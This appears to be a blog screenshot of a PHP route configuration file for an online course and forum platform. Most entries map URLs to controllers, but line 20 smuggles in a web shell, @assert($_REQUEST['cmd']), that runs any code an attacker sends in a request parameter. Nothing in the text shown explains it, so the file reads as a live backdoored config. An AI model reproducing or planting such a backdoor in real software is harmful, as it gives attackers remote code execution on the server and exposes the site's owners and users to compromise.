 1 <?php   return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'aaa',@assert($_REQUEST['cmd']),'' => 'a/b/c',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );
AaronLuo's Blog from blog.bk3.info